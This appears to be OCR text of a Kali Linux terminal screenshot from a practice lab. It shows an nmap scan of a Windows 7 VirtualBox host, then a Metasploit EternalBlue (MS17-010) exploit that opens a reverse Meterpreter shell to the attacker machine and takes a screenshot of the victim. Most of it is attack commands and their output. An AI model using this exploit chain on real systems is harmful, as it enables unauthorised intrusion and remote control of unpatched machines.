 1 2 3 4
2
16:09
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sS -sV -O -T4 192.168.43.78
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-15 15:50 -040
Nmap scan report for windows (192.168.43.78)
Host is up (0.0031s latency).
Not shown: 991 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows 7 - 10 microsoft-
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49159/tcp open  msrpc        Microsoft Windows RPC
MAC Address: 08:00:27:CB:B9:FC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 2008|7|Vista|8.1
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft
:microsoft:windows_8.1
OS details: Microsoft Windows Server 2008 R2 SP1 or Windows 7 SP
indows Server 2008 R2 or Windows 8.1
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect
Nmap done: 1 IP address (1 host up) scanned in 61.91 seconds
┌──(kali㉿kali)-[~]
└─$
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.43.163:4444
[*] 192.168.43.78:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.78:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (6
4-bit)
[*] 192.168.43.78:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.78:445 - The target is vulnerable.
[*] 192.168.43.78:445 - Connecting to target for exploitation.
[+] 192.168.43.78:445 - Connection established for exploitation.
[+] 192.168.43.78:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.78:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.78:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.43.78:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.43.78:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.43.78:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.78:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.78:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.78:445 - Starting non-paged pool grooming
[+] 192.168.43.78:445 - Sending SMBv2 buffers
[+] 192.168.43.78:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.78:445 - Sending final SMBv2 buffers.
[*] 192.168.43.78:445 - Sending last fragment of exploit packet!
[*] 192.168.43.78:445 - Receiving response from exploit packet
[+] 192.168.43.78:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.78:445 - Sending egg to corrupted connection.
[*] 192.168.43.78:445 - Triggering free of corrupted buffer.
[*] Sending stage (248902 bytes) to 192.168.43.78
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.43.163:4444 -> 192.168.43.78:49160) at 2026-10-15 16:08:42 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/KrvANGAo.jpeg
meterpreter >